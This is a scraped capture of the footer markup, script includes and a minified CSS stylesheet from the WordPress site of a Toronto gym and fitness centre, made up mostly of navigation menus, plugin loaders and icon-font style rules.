more...&quot;,&quot;insta_button&quot;:true,&quot;insta_button-background-hover&quot;:&quot;&quot;,&quot;insta_button-background&quot;:&quot;&quot;,&quot;insta_button-text&quot;:&quot;View on Instagram&quot;,&quot;insta_card&quot;:false,&quot;insta_card-font-size&quot;:&quot;12&quot;,&quot;insta_card-color-text&quot;:&quot;#000000&quot;,&quot;insta_card-padding&quot;:&quot;5&quot;,&quot;insta_card-radius&quot;:&quot;1&quot;,&quot;insta_card-background&quot;:&quot;#ffffff&quot;}" data-feed_layout="carousel">
<div class="swiper-container">
<div class="insta-gallery-list swiper-wrapper">
</div>
<div class="insta-gallery-spinner"></div>  </div>
<div class="insta-gallery-actions">
<a href="https://www.instagram.com/" target="blank" class="insta-gallery-button follow"><i class="qligg-icon-instagram-o"></i>View on Instagram</a>
</div>
</div>						</div> <!-- .footer-insta -->
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu1-container"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.themotionroom.ca/sweat-equity/">Sweat Equity</a></li>
<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://www.themotionroom.ca/14daystogetpaid/">Get Paid To Workout</a></li>
<li id="menu-item-15722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15722"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15721"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
<li id="menu-item-16715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16715"><a href="https://www.themotionroom.ca/">Comming soon</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-15765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.themotionroom.ca/workouts/">Workouts</a></li>
<li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Trial</a></li>
<li id="menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15718"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-15723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15723"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a></li>
<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15727"><a href="https://www.themotionroom.ca/frequently-asked-questions/">FAQs</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu4-container"><ul id="menu-footer-menu4" class="menu"><li id="menu-item-15768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15768"><a href="https://www.themotionroom.ca/yourowngym/">Grow Your Business</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15728"><a href="https://www.themotionroom.ca/articles/">Articles</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12719"><a href="https://www.themotionroom.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.themotionroom.ca/health-safety/">Health &#038; Safety</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<span style="display: none;">© Sweat Equity Gym And Fitness Centre in Toronto 2022</span>			<div class="textwidget"><p>© 2022 Sweat Equity Gym And Fitness Centre in Toronto &#8211; themotionroom.ca. All Rights Reserved.</p>
</div>
<div class="textwidget"></div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div> <!-- #page .hfeed .site -->
<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script>    <!-- Meta Pixel Event Code -->
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div><!-- <link rel='stylesheet' id='insta-gallery-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m94o2w85/88apr.css" media="all"/>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='dot-irecommendthis-js-extra'>
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0' id='dot-irecommendthis-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.themotionroom.ca\/","top_ten_id":"16000","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1053972157"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.2.5' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.12' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.12' id='wdcl-magnific-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax.min.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax-video.min.js' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery-validation/jquery.validate.js' id='jqueryvalidation-js'></script>
<script id="jqueryvalidation-js-after" type="text/javascript">
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.5' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fittext.js' id='fittext-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/resize-sensor.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/main.js' id='efor-main-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js' id='pixelwars-core-shortcodes-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","nonce":"5848a4b7a7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.themotionroom.ca\/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' id='insta-gallery-js-extra'>
/* <![CDATA[ */
var qligg = {"ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9' id='insta-gallery-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1' id='selection-sharer-js-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.95018100738525 seconds, on 02-05-24 18:08:01 -->

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css
body_size: 9253
content:
.dot-irecommendthis {
background:url(//www.themotionroom.ca/wp-content/plugins/i-recommend-this/images/default.png) 0 0px no-repeat;
padding:0 0 0 20px;
border: 0 !important;
margin-bottom: 10px;
display: inline-block;
text-decoration: none;
-webkit-box-shadow: none;
box-shadow: none !important;
}
.dot-irecommendthis:hover,
.dot-irecommendthis.active {
background-position:0 -24px;
color: #F56559 !important;
}@font-face {
font-family: 'fontello';
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119);
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119#iefix) format('embedded-opentype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff2?24047119) format('woff2'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff?24047119) format('woff'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.ttf?24047119) format('truetype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.svg?24047119#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="pw-icon-"]:before, [class*=" pw-icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.pw-icon-menu:before { content: '\e800'; } .pw-icon-share:before { content: '\e801'; } .pw-icon-search:before { content: '\e802'; } .pw-icon-calendar:before { content: '\e803'; } .pw-icon-clock:before { content: '\e804'; } .pw-icon-medium:before { content: '\e805'; } .pw-icon-comment:before { content: '\e806'; } .pw-icon-user:before { content: '\e807'; } .pw-icon-pocket:before { content: '\e808'; } .pw-icon-doc-text:before { content: '\e809'; } .pw-icon-down-outline:before { content: '\e80a'; } .pw-icon-down-open-big:before { content: '\e80b'; } .pw-icon-angle-down:before { content: '\e80c'; } .pw-icon-circle-empty:before { content: '\e80d'; } .pw-icon-dot-circled:before { content: '\e80e'; } .pw-icon-check:before { content: '\e80f'; } .pw-icon-check-empty:before { content: '\e810'; } .pw-icon-export:before { content: '\e811'; } .pw-icon-pencil-alt:before { content: '\e812'; } .pw-icon-chat:before { content: '\e813'; } .pw-icon-mic:before { content: '\e814'; } .pw-icon-video-alt:before { content: '\e815'; } .pw-icon-videocam-outline:before { content: '\e816'; } .pw-icon-pinterest:before { content: '\e817'; } .pw-icon-gmail:before { content: '\e818'; } .pw-icon-quote-left:before { content: '\e819'; } .pw-icon-quote-right:before { content: '\e81a'; } .pw-icon-link:before { content: '\e81b'; } .pw-icon-location:before { content: '\e81c'; } .pw-icon-pin:before { content: '\e81d'; } .pw-icon-attach:before { content: '\e81e'; } .pw-icon-play:before { content: '\e81f'; } .pw-icon-eye:before { content: '\e820'; } .pw-icon-heart:before { content: '\e821'; } .pw-icon-heart-filled:before { content: '\e822'; } .pw-icon-plus:before { content: '\e823'; } .pw-icon-download-cloud:before { content: '\e824'; } .pw-icon-facebook:before { content: '\e825'; } .pw-icon-twitter:before { content: '\e826'; } .pw-icon-linkedin-squared:before { content: '\e827'; } .pw-icon-gplus:before { content: '\e828'; } .pw-icon-pinterest-circled:before { content: '\e829'; } .pw-icon-github-circled:before { content: '\e82a'; } .pw-icon-behance:before { content: '\e82b'; } .pw-icon-dribbble:before { content: '\e82c'; } .pw-icon-instagram:before { content: '\e82d'; } .pw-icon-lastfm:before { content: '\e82e'; } .pw-icon-rss:before { content: '\e82f'; } .pw-icon-vimeo-squared:before { content: '\e830'; } .pw-icon-forrst:before { content: '\e831'; } .pw-icon-skype:before { content: '\e832'; } .pw-icon-picasa:before { content: '\e833'; } .pw-icon-youtube-play:before { content: '\e834'; } .pw-icon-flickr:before { content: '\e835'; } .pw-icon-tumblr:before { content: '\e836'; } .pw-icon-blogger:before { content: '\e837'; } .pw-icon-delicious:before { content: '\e838'; } .pw-icon-digg:before { content: '\e839'; } .pw-icon-friendfeed:before { content: '\e83a'; } .pw-icon-wordpress:before { content: '\e83b'; } .pw-icon-stackoverflow:before { content: '\e83c'; } .pw-icon-foursquare:before { content: '\e83d'; } .pw-icon-xing:before { content: '\e83e'; } .pw-icon-sina-weibo:before { content: '\e83f'; } .pw-icon-soundcloud:before { content: '\e840'; } .pw-icon-fivehundredpx:before { content: '\e841'; } .pw-icon-slideshare:before { content: '\e842'; } .pw-icon-android:before { content: '\e843'; } .pw-icon-apple:before { content: '\e844'; } .pw-icon-windows:before { content: '\e845'; } .pw-icon-vkontakte:before { content: '\e846'; } .pw-icon-myspace:before { content: '\e847'; } .pw-icon-meetup:before { content: '\e848'; } .pw-icon-cart:before { content: '\e849'; } .pw-icon-reddit:before { content: '\e84a'; } .pw-icon-stumbleupon-circled:before { content: '\e84b'; } .pw-icon-path:before { content: '\e84c'; } .pw-icon-dropbox:before { content: '\e84d'; } .pw-icon-paper-plane:before { content: '\e84e'; } .pw-icon-paper-plane-1:before { content: '\e84f'; } .pw-icon-goodreads:before { content: '\e850'; } .pw-icon-grooveshark:before { content: '\e851'; } .pw-icon-comment-1:before { content: '\e852'; } .pw-icon-steam:before { content: '\e853'; } .pw-icon-angellist:before { content: '\e855'; } .pw-icon-icq:before { content: '\e856'; } .pw-icon-edit:before { content: '\e857'; } .pw-icon-home:before { content: '\e858'; } .pw-icon-doc-alt:before { content: '\e859'; } .pw-icon-attach-1:before { content: '\e85a'; } .pw-icon-thumbs-up:before { content: '\e85b'; } .pw-icon-info-circled-alt:before { content: '\e85c'; } .pw-icon-warning-empty:before { content: '\e85d'; } .pw-icon-plus-squared-alt:before { content: '\e85e'; } .pw-icon-minus-squared-alt:before { content: '\e85f'; } .pw-icon-left-small:before { content: '\e860'; } .pw-icon-bookmark-empty:before { content: '\e861'; } .pw-icon-bookmark-empty-1:before { content: '\e862'; } .pw-icon-vine:before { content: '\e863'; } .pw-icon-reply-outline:before { content: '\e864'; } .pw-icon-network:before { content: '\e865'; } .pw-icon-tag-empty:before { content: '\e866'; } .pw-icon-tag:before { content: '\e867'; } .pw-icon-mail:before { content: '\e868'; } .pw-icon-mic-outline:before { content: '\e869'; } .pw-icon-camera-outline:before { content: '\e86a'; } .pw-icon-tiktok:before { content: '\e86b'; } .pw-icon-feather:before { content: '\e86c'; } .pw-icon-left-open-big:before { content: '\e86d'; } .pw-icon-right-open-big:before { content: '\e86e'; } .pw-icon-up-open-big:before { content: '\e86f'; } .pw-icon-picture-1:before { content: '\e870'; } .pw-icon-videocam:before { content: '\e871'; } .pw-icon-link-ext:before { content: '\e872'; } .pw-icon-level-up:before { content: '\e873'; } .pw-icon-back-in-time:before { content: '\e874'; } .pw-icon-stopwatch:before { content: '\e875'; } .pw-icon-star-empty:before { content: '\e876'; } .pw-icon-star:before { content: '\e877'; } .pw-icon-down-circled:before { content: '\e878'; } .pw-icon-file-pdf:before { content: '\e879'; } .pw-icon-cw:before { content: '\e87a'; } .pw-icon-ccw:before { content: '\e87b'; } .pw-icon-briefcase:before { content: '\e87c'; } .pw-icon-graduation-cap:before { content: '\e87d'; } .pw-icon-activity:before { content: '\e87e'; } .pw-icon-heart-empty:before { content: '\e87f'; } .pw-icon-heart-1:before { content: '\e880'; } .pw-icon-keyboard:before { content: '\e881'; } .pw-icon-phone:before { content: '\e882'; } .pw-icon-lightbulb:before { content: '\e883'; } .pw-icon-vcard:before { content: '\e884'; } .pw-icon-music-outline:before { content: '\e885'; } .pw-icon-cancel-circled-outline:before { content: '\e886'; } .pw-icon-info-outline:before { content: '\e887'; } .pw-icon-location-outline:before { content: '\e888'; } .pw-icon-globe-alt-outline:before { content: '\e889'; } .pw-icon-brush:before { content: '\e88a'; } .pw-icon-coffee:before { content: '\e88b'; } .pw-icon-book-open:before { content: '\e88c'; } .pw-icon-video-1:before { content: '\e88d'; } .pw-icon-key:before { content: '\e88e'; } .pw-icon-graduation-cap-1:before { content: '\e88f'; } .pw-icon-camera:before { content: '\e890'; } .pw-icon-unsplash:before { content: '\e891'; } .pw-icon-beaker:before { content: '\e892'; } .pw-icon-beaker-1:before { content: '\e893'; } .pw-icon-smile:before { content: '\e894'; } .pw-icon-frown:before { content: '\e895'; } .pw-icon-music:before { content: '\e896'; } .pw-icon-photo:before { content: '\e897'; } .pw-icon-cancel:before { content: '\e898'; } .pw-icon-cancel-outline:before { content: '\e899'; } .pw-icon-camera-2:before { content: '\e89a'; } .pw-icon-picture-2:before { content: '\e89b'; } .pw-icon-file-image:before { content: '\e89c'; } .pw-icon-music-1:before { content: '\e89d'; } .pw-icon-minus:before { content: '\e89e'; } .pw-icon-plus-1:before { content: '\e89f'; } .pw-icon-minus-1:before { content: '\e8a0'; } .pw-icon-download-alt:before { content: '\e8a1'; } .pw-icon-camera-alt:before { content: '\e8a4'; } .pw-icon-moon:before { content: '\e8a6'; } .pw-icon-home-outline:before { content: '\e8a7'; } .pw-icon-phone-outline:before { content: '\e8a8'; } .pw-icon-sun:before { content: '\e8a9'; } .pw-icon-plane-outline:before { content: '\e8aa'; } .pw-icon-tree:before { content: '\e8ab'; } .pw-icon-location-inv:before { content: '\e8ac'; } .pw-icon-smiley:before { content: '\e8ad'; } .pw-icon-person:before { content: '\e8ae'; } .pw-icon-adult:before { content: '\e8af'; } .pw-icon-child:before { content: '\e8b0'; } .pw-icon-location-1:before { content: '\e8b1'; } .pw-icon-heart-2:before { content: '\e8b2'; } .pw-icon-cup:before { content: '\e8b4'; } .pw-icon-doc:before { content: '\e8b5'; } .pw-icon-cd:before { content: '\e8b6'; } .pw-icon-food:before { content: '\e8b7'; } .pw-icon-paypal:before { content: '\e8b9'; } .pw-icon-spotify-1:before { content: '\e8ba'; } .pw-icon-left-outline:before { content: '\e8bb'; } .pw-icon-left:before { content: '\e8bc'; } .pw-icon-right:before { content: '\e8bd'; } .pw-icon-right-small:before { content: '\e8be'; } .pw-icon-right-outline:before { content: '\e8bf'; } .pw-icon-shopping-bag:before { content: '\e8c0'; } .pw-icon-cancel-line:before { content: '\e8c1'; } .pw-icon-calendar-line:before { content: '\e8c2'; } .pw-icon-check-line:before { content: '\e8c3'; } .pw-icon-lock:before { content: '\e8c5'; } .pw-icon-lock-1:before { content: '\e8c6'; } .pw-icon-bloglovin-alt:before { content: '\e8c7'; } .pw-icon-bloglovin:before { content: '\e8c8'; } .pw-icon-whatsapp:before { content: '\e8c9'; } .pw-icon-image-alt:before { content: '\e8ca'; } .pw-icon-deviantart:before { content: '\f1bd'; } .pw-icon-twitch:before { content: '\f1e8'; } .pw-icon-yelp:before { content: '\f1e9'; } .pw-icon-snapchat:before { content: '\f2ac'; } .pw-icon-quora:before { content: '\f2c4'; }.row p:empty,
.vc_row p:empty {
display: none;
} .tabs {
margin-bottom: 2em;
}
.tabs .tab-titles {
padding: 0; margin: 0 0 0px 0; font-size:  11px; letter-spacing: 1px; text-transform: uppercase;
}
.tabs .tab-titles li {
display: inline-block; margin-bottom: 0px;
}
.tabs .tab-titles li a {
display: inline-block; padding: 6px 12px; color: inherit; font-weight: bold; border: 0; cursor: pointer; background: #fff;
}
.tabs .tab-titles li a.active {
background: rgba(33, 41, 51, 0.07);    
}
.tabs .tab-content > div {
padding: 1.2em 0; display: none;
}
.tabs .tab-content a.fluidbox,
.toggle-content a.fluidbox {
display: block; margin: 16px 0;
} .toggle-group {
margin-bottom: 2em;
}
.toggle h4 {
position: relative; font-size: 12px; letter-spacing: 1px; text-transform: uppercase; font-weight: 700; border-left: 0; padding: 12px 0 12px 24px; margin: 0; cursor: pointer; 
}
.toggle h4.active {
border-bottom: 0;
}
.toggle h4:before {
content: "\e823"; opacity: .6; position: absolute; top: 1em; left: 0; font-size: 14px; line-height: 1;
}
.toggle h4.active:before {
content: '\e89e'; color: #333;
}
.toggle .toggle-content {
display: none; padding: 4px 0 14px 22px;
}
.toggle-content p:last-child {
margin-bottom: 0;
} .alert {
position: relative; padding: 1em 2.2em; line-height: 1.4; margin-bottom: 2em; border: 2px solid #ddd;
}
.alert.success {
border-color: #8EE1A8;
}
.alert.error {
border-color: #FF6140;
} .contact-form {
margin: 1.6em auto 2em auto; max-width: 600px; overflow: auto;
}
.contact-form p {
margin: 1.2em 0;
}	
.contact-form p:last-child {
text-align: center;
}	
.contact-form input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.contact-form textarea {
width: 100%; max-width: none; display: block; 
}
.contact-form textarea {
height: 100px;
}
.contact-form .antispam { 
display: none; 
}
.submit {
position: relative; overflow: hidden; 
}
.submit .submit-label {
position: relative; display: inline-block;
}
.submit.active .submit-label {
opacity: 0;
}
.submit .submit-status {
position: absolute; z-index: 2; top: 0; left: 0; width: 100%; height: 100%; opacity: 0;
}
.submit.loading .submit-status {
background: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/images/bckg/loading.gif) center center no-repeat; background-size: 77px 7px;
}
.submit.active .submit-status {
opacity: 1;
}
.submit .submit-status:before { 
font-family: "fontello"; line-height: 40px; 
}
.submit.success { 
color: #096; border-color: #096;
}
.submit.error { 
color: #FF6140; border-color: #FF6140;
}
.submit.success .submit-status:before { 
content: '\e85b'; 
}
.submit.error .submit-status:before { 
content: '\e85d'; 
} html a.social-link {
display: inline-block; position: relative; padding: 0; margin: 0 .25em .5em 0; text-align: center; font-size: 16px; font-weight: 400; font-family: "fontello"; width: 40px; line-height: 40px; color: inherit; background: #fff;  border-radius: 50%;
}
html a.social-link:hover {
color: #fff; background: #2a2a2a; border-color: transparent;
}
html a.social-link:active {
top: 1px; left: 1px;
}
.social-link.facebook:before {
content: '\e825'
}
.social-link.twitter:before {
content: '\e826'
}
.social-link.flickr:before {
content: '\e835'
}
.social-link.rss:before {
content: '\e82f'
}
.social-link.dribbble:before {
content: '\e82c'
}
.social-link.lastfm:before {
content: '\e82e'
}
.social-link.linkedin:before {
content: '\e827'
}
.social-link.vimeo:before {
content: '\e830'
}
.social-link.forrst:before {
content: '\e831'
}
.social-link.skype:before {
content: '\e832'
}
.social-link.picasa:before {
content: '\e833'
}
.social-link.tumblr:before {
content: '\e836'
}
.social-link.behance:before {
content: '\e82b'
}
.social-link.blogger:before {
content: '\e837'
}
.social-link.delicious:before {
content: '\e838'
}
.social-link.digg:before {
content: '\e839'
}
.social-link.friendfeed:before {
content: '\e83a'
}
.social-link.github:before {
content: '\e82a'
}
.social-link.wordpress:before {
content: '\e83b'
}
.social-link.google-plus:before {
content: '\e828'
}
.social-link.youtube:before {
content: "\e834"
}
.social-link.pinterest:before {
content: "\e817"
}
.social-link.instagram:before {
content: "\e82d"
}
.social-link.stack-overflow:before {
content: "\e83c"
}
.social-link.foursquare:before {
content: "\e83d"
}
.social-link.xing:before {
content: "\e83e"
}
.social-link.weibo:before {
content: "\e83f"
}
.social-link.soundcloud:before {
content: "\e840"
}
.social-link.fivehundredpx:before {
content: "\e841"
}
.social-link.slideshare:before {
content: "\e842"
}
.social-link.vine:before {
content: "\e863"
}
.social-link.vkontakte:before {
content: "\e846"
}
.social-link.paypal:before {
content: "\e8b9"
}
.social-link.spotify:before {
content: "\e8ba"
}
.social-link.bloglovin:before {
content: "\e8c7"
}
.social-link.whatsapp:before {
content: "\e8c9"
}
.social-link.reddit:before {
content: "\e84a"
}
.social-link.medium:before {
content: "\e805"
}
.social-link.snapchat:before {
content: "\f2ac"
}
.social-link.tiktok:before {
content: "\e86b"
}
.social-link.unsplash:before {
content: "\e891"
}
.social-link.deviantart:before {
content: "\f1bd"
}
.social-link.quora:before {
content: "\f2c4"
}
.social-link.meetup:before {
content: "\e848"
}
.social-link.goodreads:before {
content: "\e850"
}
.social-link.twitch:before {
content: "\f1e8"
}
.social-link.yelp:before {
content: "\f1e9"
} .timeline {
position: relative; padding: 1em 0 3em;
}
.timeline + p {
margin-bottom: 2.6em;
}
.event {
position: relative; padding: 0 1em 2em 2.4em;
}
.event:before { 
content : ""; position: absolute; top: 10px; bottom: -10px; left: 12px; width: 3px; background: #f1f1f1;
}
.event:after { 
content : ""; position: absolute; top: 2px; left: 7px; width: 12px; height: 12px; border: 3px solid #ddd; outline : 4px solid #fff; border-radius: 50%; background: #fff;
}
.event.current:after {
border-color: #222;
}
.event h2 {
margin-left: 1em; margin-bottom: .4em; font-size: 1.3em; 
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"], 
.event .vc_icon_element {
display: block; text-align: center; position: absolute; top: -8px; left: -5px; margin: 0;  z-index: 20; outline : 4px solid #fff;
}
.event .vc_icon_element {
font-size: 11px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 15px !important;
}
.event [class*="pw-icon-"] {
font-size: 15px; width: 38px; line-height: 38px; color: #fff; background: #222; border-radius: 50%;
}
.event [class*="pw-icon-"]:before {
